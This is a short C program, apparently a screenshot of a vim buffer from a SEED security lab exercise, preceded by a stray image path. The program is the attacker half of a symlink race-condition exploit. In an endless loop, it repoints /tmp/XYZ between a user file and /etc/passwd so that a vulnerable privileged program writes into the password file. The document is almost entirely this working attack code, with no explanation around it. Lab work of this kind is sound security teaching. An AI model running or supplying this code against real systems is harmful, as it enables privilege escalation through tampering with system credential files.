 #include <unistd.h>
int main (){
while(1) {
unlink("/tmp/XYZ");
symlink("/home/seed/myfile", "/tmp/XYZ");
usleep(10000);
unlink("/tmp/XYZ");
symlink("/etc/passwd", "/tmp/XYZ");
usleep(10000);
}
return 0;
}
~
~
~
~
~
~
~
~